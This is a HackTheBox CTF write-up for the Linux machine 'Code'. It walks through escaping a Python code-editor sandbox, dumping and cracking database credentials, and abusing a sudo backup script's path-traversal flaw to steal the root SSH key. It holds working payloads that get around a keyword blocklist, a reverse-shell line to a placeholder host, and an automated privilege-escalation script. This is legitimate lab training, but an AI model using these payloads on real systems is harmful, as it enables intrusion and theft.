[HackTheBox] Code
[Machine Details]
| Machine Name | Difficulty | OS | Release Date | Machine Author |
|---|---|---|---|---|
| Code | Easy | Linux | March 23, 2025 | FisMatHack |
🧩 About Code
Code is an easy-difficulty Linux machine that begins with the discovery of a Python Code Editor, which can be abused to gain unauthorized access to a SQLAlchemy database. This access allows the extraction of SSH credentials for a low-privileged user. Further enumeration reveals a sudo-executable backup script (/usr/bin/backy.sh) that attempts to sanitize task.json using jq, but fails due to a permission issue which restricts write access to world-writable directories and regular files not owned by the writing user — a behavior influenced by changes in Ubuntu 20.04. By crafting a malicious task.json and exploiting the flawed sanitization logic, it becomes possible to bypass directory restrictions, archive the /root/ directory, and extract the root user's private SSH key, resulting in full system compromise.
[Reconnaissance]
💻 NMAP Scan
A targeted NMAP scan against the machine code.htb revealed two ports:
Nmap scan report for code.htb (10.129.248.177)
Host is up (0.49s latency).

PORT      STATE  SERVICE    VERSION
22/tcp    open   ssh        OpenSSH 8.2p1 Ubuntu 4ubuntu0.12
| ssh-hostkey:
|   3072 b5:b9:7c:c4:50:32:95:bc:c2:65:17:df:51:a2:7a:bd (RSA)
|   256 94:b5:25:54:9b:68:af:be:40:e1:1d:a8:6b:85:0d:01 (ECDSA)
|_  256 12:8c:dc:97:ad:86:00:b4:88:e2:29:cf:69:b5:65:96 (ED25519)
5000/tcp  open   http       Gunicorn 20.0.4
|_http-title: Python Code Editor
|_http-server-header: gunicorn/20.0.4- Port 22 (SSH)
The SSH service is runningOpen SSH 8.2p1, a common version found on Ubuntu systems. This could potentially be used for remote access if valid credentials or a private SSH key can be obtained. - Port 5000 (HTTP)
A web service is running behind theGunicorn 20.0.4WSGI HTTP Server, typically used to server Python-based web applications. The HTTP title suggests the service is aPython Code Editor, which may potentially allow user interaction with backend code or even code execution, depending on how securely it is implemented.
🕵️ Manual Inspection
- Software Technologies
- The application is hosted behind Gunicorn 20.0.4, as identified via the
Serverresponse header.
- The application is hosted behind Gunicorn 20.0.4, as identified via the
- A third-party library, Ace Editor (
ace.min.js), is loaded by the page. ACE stands forAjax.org Cloud9 Editorand serves as a standalone in-browser code editor. - The editor is using version 1.4.12, and it includes
mode-python.js, which configures syntax highlighting and behavior for Python code. This indicates the editor is tailored specifically for Python development. - Web Functionality
POST /run_code- Users can input and execute Python code via this endpoint.
- If the server directly executes user-submitted code, this could lead to a Remote Code Execution (RCE) vulnerability, especially if there is no proper sandboxing or input validation.
POST /register- Enables user registration, implying the presence of a backend database for storing user credentials or profiles.
POST /login- Handles user authentication, which suggests session handling is implemented, which could be a potential attack surface for session management vulnerabilities, such as session fixation.
POST /save_code- Authenticated users can save code snippets, which indicates storage functionality, and the implementation may introduce risks if data is not properly isolated per user.
GET /?code_id={codeId}- Authenticated users can retrieve previously saved code using the
code_idparameter. - Since the parameter is user-controlled, this may be vulnerable to Insecure Direct Object Reference (IDOR), allowing unauthorized access to other users’ code.
- Authenticated users can retrieve previously saved code using the
POST /codes- Authenticated users can delete saved code by providing a code_id in the request body.
- Like the retrieval endpoint, this is likely vulnerable to IDOR if proper authorization checks are not enforced on the server-side.
[Exploitation]
🎯 Objective
Based on the insights gathered during manual inspection, the primary target for exploitation is the Python Code Editor. The goal is to achieve Remote Code Execution (RCE) or extract sensitive information that could lead to further system access.
👣 Attack Vectors
Two potential avenues for exploitation were identified:
- Remote Code Execution
By submitting crafted payloads through the/run_codeendpoint, we aim to execute arbitrary Python code on the server. This can be leveraged to:
- Spawn a reverse shell.
- Read sensitive internal files (e.g.,id_rsa,.bash_history,app.py).
- Enumerate the application’s logic and server environment.
This approach resembles Server-Side Template Injection (SSTI) in the way it abuses Python internals, such as class traversal (__class__,__subclasses__) and dynamic imports to bypass restrictions. - Credential Extraction from the Backend Database
By exploiting code execution capabilities, another objective is to access the database (if accessible from the same environment) and dump user credentials. The aim here is to:
- Identify any default or pre-generated accounts.
- Use recovered credentials to authenticate via SSH or other services if exposed.

🛡️ Server-Side Filtering Observations
During testing, it became apparent that the application employs keyword-based restrictions (deny listing/block listing) to block potentially dangerous operations. With that, it is unclear whether the filtering targets:
- Specific keywords like
import,eval,exec. - Modules like
os,socket, orsubprocess. - Code expressions such as
.read,.send,.connect.
This security measures adds a layer of complexity, as there is no clear feedback on which part of the code is being blocked, making it difficult to tailor bypass payloads. This kind of blacklisting often leads to security through obscurity, which can still be bypassed with creative obfuscation or use of less-common Python features.
🛠️ Framework/Database Detection
Before attempting to extract credentials, let's first identify which Python framework and database the application uses. Knowing the framework can guide assumptions about common libraries and conventions, such as database access patterns.
The following Python snippet was used to check the loaded modules at runtime and infer the framework.
def detect_framework():
    return next((fw for fw in [
        "django", "cherrypy", "pyramid", "grok", "turbogears",
        "web2py", "flask", "bottle", "tornado", "bluebream"
    ] if fw in sys.modules), None)

print("Detected framework:", detect_framework() or "None")
The output revealed that the application is using Flask.
To streamline the process, I consulted ChatGPT to identify the most commonly used SQL libraries in Flask applications. It suggested SQLAlchemy, which aligns with standard Flask development practices.
To verify this, we can inspect the global namespace for relevant objects. One way is to print the entire dictionary of global variables using:
print(globals())Or, more precisely, we can filter out class definitions by running:
print({name: obj for name, obj in globals().items() if isinstance(obj, type)})
From this, we confirmed that the application uses SQLAlchemy and defines two key classes: User and Code.
[Initial Access]
🗝️ Credential Extraction
With the knowledge about framework and database, we can now proceed to retrieve data from these classes. There are several ways to extract stored credentials from the backend database:
✅ Option 1 – Using the SQLAlchemy Session Object
users = db.session.query(User).all()
for u in users:
    print(f"{u.username}:{u.password}")
✅ Option 2 – Fetching Data based on Specific Fields Only
users = User.query.with_entities(User.username, User.password).all()
for u in users:
	print(f"{u.username}:{u.password}")
✅ Option 3 – Querying Directly via Flask-SQLAlchemy
users = User.query.all()
for u in users:
    print(f"{u.username}:{u.password}")
There may be additional or custom ways to extract credentials depending on how the developer structured the code.
👨💻 Logging In as martin
After getting the credentials, I then proceed in cracking the hashes using CrackStation returning us the decoded password per user.


Using the decoded password, I was able to authenticate as martin in the target machine.
[Privilege Escalation]
While enumerating the files in martin’s home directory, a folder named backups was discovered. Inside this folder were two notable files: a task.json configuration file and a corresponding archive file.

📄 Inspecting task.json
The contents of the task.json file reveal that it acts as a configuration input for a backup script:
{
        "destination": "/home/martin/backups/",
        "multiprocessing": true,
        "verbose_log": false,
        "directories_to_archive": [
                "/home/app-production/app"
        ],

        "exclude": [
                ".*"
        ]
}
The structure of the file indicates that it defines:
- A list of directories to archive (
directories_to_archive) - A destination directory where the resulting archive should be saved (
destination) - A list of file or folder to exclude from the backup (
exclude)
Basically, this explains the presence of the archive file we discovered inside the backups folder—it is generated by this backup task configuration.
🔍 Discovering a Privileged Script
Upon further inspection, it was discovered that martin has sudo permissions to execute a specific script without a password:

This bash script is responsible for processing an input JSON file (task.json).
#!/bin/bash

if [[ $# -ne 1 ]]; then
    /usr/bin/echo "Usage: $0 <task.json>"
    exit 1
fi

json_file="$1"

if [[ ! -f "$json_file" ]]; then
    /usr/bin/echo "Error: File '$json_file' not found."
    exit 1
fi

allowed_paths=("/var/" "/home/")

updated_json=$(/usr/bin/jq '.directories_to_archive |= map(gsub("\\.\\./"; ""))' "$json_file")

/usr/bin/echo "$updated_json" > "$json_file"

directories_to_archive=$(/usr/bin/echo "$updated_json" | /usr/bin/jq -r '.directories_to_archive[]')

is_allowed_path() {
    local path="$1"
    for allowed_path in "${allowed_paths[@]}"; do
        if [[ "$path" == $allowed_path* ]]; then
            return 0
        fi
    done
    return 1
}

for dir in $directories_to_archive; do
    if ! is_allowed_path "$dir"; then
        /usr/bin/echo "Error: $dir is not allowed. Only directories under /var/ and /home/ are allowed."
        exit 1
    fi
done

/usr/bin/backy "$json_file"
Script Breakdown:
- Ensures one argument is passed (
task.json) or it exits with usage instructions. - Confirms that the specified file exists before proceeding.
- Uses
jqto remove any../path traversal attempts from the.directories_to_archivearray. - Only allows directories that begin with
/var/or/home/to be archived. Any other paths cause the script to terminate with an error. - The sanitized content stored in the
updated_jsonvariable is written back to the originaltask.jsonfile, overwriting it with the cleaned version. - Finally, the script calls
/usr/bin/backywith the file from the argument variable to perform the archiving.
⚔️ Exploiting Backy
In the /usr/bin/backy.sh script, we observed that the final command calls /usr/bin/backy, which is a binary, not to be confused with the script itself (/usr/bin/backy.sh), which is a Bash script.

During exploitation, I keep getting the error message /usr/bin/backy.sh: line 19: /tmp/task.json: Permission denied, which happens due to another important detail in the script:
/usr/bin/echo "$updated_json" > "$json_file"At first glance, the command seems harmless: it uses echo to write the sanitized content of $updated_json variable into $json_file, which points to task.json. However, the script fails with a Permission Denied error on Ubuntu 20.04 and later.
The script is executed using sudo, so the command /usr/bin/echo "$updated_json" > "$json_file" runs under sudo. But here's a catch: if the $json_file is not owned by the root user then it will result into a Permission Denied error.
This is a common pitfall with using sudo and output redirection for Ubuntu 20.04 and later versions due to changes in the kernel parameter fs.protected_regular, which restricts write access to world-writable directories and regular files not owned by the writing user.
Read more about this update here:
namei: allow restricted O_CREAT of FIFOs and regular files
Disallows open of FIFOs or regular files not owned by the user in world
writable sticky directories, unless the owner is the same as that of the
directory or the file is opened without the O_CREAT flag. The purpose
is to make data spoofing attacks harder. This protection can be turned
on and off separately for FIFOs and regular files via sysctl, just like
the symlinks/hardlinks protection.


With that in mind, the script fails to overwrite the task.json file with the sanitized content (which would strip out any ../ directory traversal). However, the script does not terminate at this point as it continues execution and eventually passes the original and unsanitized task.json to /usr/bin/backy.
This effectively bypasses the intended input validation, allowing us to inject arbitrary paths using ../. By crafting a malicious task.json that includes something like /home/../root/, we were able to trick the script into archiving the /root/ directory.
To streamline this exploit, I wrote a script that automates the process of:
- Creating a modified
task.jsonfile in the/tmpdirectory with a../path to/root/. - Triggering the vulnerable script with
sudo. - Extracting the archived contents to retrieve
/root/.ssh/id_rsa.
#!/bin/bash

mkdir -p /tmp/backup
echo "[+] Created /tmp/backup"

cat <<EOF > /tmp/task.json
{
  "destination": "/tmp/backup",
  "multiprocessing": true,
  "verbose_log": false,
  "directories_to_archive": [
    "/home/../root/"
  ]
}
EOF
echo "[+] Created task.json with modified configuration"

echo "[+] Running /usr/bin/backy.sh"
sudo /usr/bin/backy.sh /tmp/task.json

echo "[+] Extracting all .tar.bz2 files to /tmp/backup"
for archive in /tmp/backup/code*.tar.bz2; do
  [ -e "$archive" ] || continue
  tar -xjf "$archive" -C /tmp/backup
  echo "    - Extracted: $archive"
done

echo "[+] Searching for SSH private key (id_rsa) in /tmp/backup"
ssh_key=$(find /tmp/backup -type f -name "id_rsa" 2>/dev/null | head -n 1)
if [[ -n "$ssh_key" ]]; then
  echo "---- id_rsa ----"
  cat "$ssh_key"
  echo "----------------"
else
  echo "[!] id_rsa not found."
fi

Running this script yields the private SSH key of the root user.

(Note the output: /usr/bin/backy.sh: line 19: /tmp/task.json: Permission denied, which is a direct result of the issue discussed above.)

To fully complete the pwning process, we enhanced our script to automate the process of authenticating as the root user via SSH and retrieve both the user.txt and root.txt flags.
if [[ -n "$ssh_key" ]]; then
  cp "$ssh_key" /tmp/root_id_rsa
  chmod 600 /tmp/root_id_rsa
  echo "[+] SSH private key saved to /tmp/root_id_rsa and permissions set"
else
  echo "[!] Cannot proceed — SSH key not found"
  exit 1
fi

echo "[+] Attempting to SSH into root@localhost to grab flags"
ssh -o StrictHostKeyChecking=no -i /tmp/root_id_rsa root@localhost '
  echo "[+] Connected as root"
  echo "[+] User flag:"
  cat /home/*/user.txt 2>/dev/null || echo "[!] User flag not found"

  echo "[+] Root flag:"
  cat /root/root.txt 2>/dev/null || echo "[!] Root flag not found"
'
[Intended Solutions]
🔓 Initial Access
The initial foothold can be obtained via Remote Code Execution (RCE) through the Python Code Editor feature. By submitting a malicious Python script, you can execute arbitrary commands on the underlying system.
The /run_code endpoint filters for specific blacklisted keywords that might prevent direct use of modules like os, subprocess, or dangerous functions like eval and exec.
def  run_code():
    code = request.form['code']
    old_stdout = sys.stdout
    redirected_output = sys.stdout = io.StringIO()
    try:
        for keyword in ['eval', 'exec', 'import', 'open', 'os', 'read', 'system', 'write', 'subprocess', '__import__', '__builtins__']:
            if keyword in code.lower():
                return jsonify({'output': 'Use of restricted keywords is not allowed.'})
        exec(code)
        output = redirected_output.getvalue()
    except Exception as e:
        output = str(e)
    finally:
        sys.stdout = old_stdout
    return jsonify({'output': output})
However, you can still execute shell commands by accessing subprocess.Popen through Python's class hierarchy. Here's how:
Use this snippet below to enumerate all subclasses of the base object class and find the index of subprocess.Popen:
for i, cls in enumerate("".__class__.__bases__[0].__subclasses__()):
    print(f"{i}: {cls}")
Once you've found the correct index, you can run shell commands like this:
print("".__class__.__bases__[0].__subclasses__()[317](
    ['id'],
    stdout=-1,
    stderr=-1
).communicate()[0].decode())
The .communicate()[0].decode() is an alternative for the restricted .read() and still captures the command output.
You can use the same technique to spawn a reverse shell.
"".__class__.__bases__[0].__subclasses__()[317](
    ['/bin/bash', '-c', 'bash -i >& /dev/tcp/10.10.X.X/443 0>&1'],
    stdout=-1,
    stderr=-1
)
Then retrieve the contents of database.db, which contains Martin's credentials and use it to access Martin's shell.
🚀 Privilege Escalation
To escalate privileges, you can modify the task.json configuration inside the /home/martin/backups. A minimal example is shown below:
{
  "destination": "/home/martin/backups/",
  "multiprocessing": true,
  "verbose_log": false,
  "directories_to_archive": [
    "/home/....//root/"
  ]
}
Member discussion